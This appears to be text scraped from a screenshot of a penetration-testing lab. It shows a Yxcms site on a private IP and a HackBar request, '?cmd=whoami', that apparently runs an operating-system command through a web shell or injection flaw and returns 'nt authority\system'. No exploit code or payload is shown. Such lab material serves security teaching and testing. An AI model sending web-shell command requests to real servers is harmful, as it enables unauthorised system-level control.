 Google baidu Y.cms CP CANPHP
简洁高效的PHP框架
系统介绍 - 分类信息 - 网站常识 - 趣味图集 - 酷车在线 - Yxcms - 留言本 -
Copyright @ 2012-2013 Yxcms Inc. All right reserved.Powered By YXcms
联系电话:13638888888 QQ:8888888 站长邮箱：8888888@qq.com 地址:your address ICP:ICPx
nt authority\system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.88.18/yxcms/?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All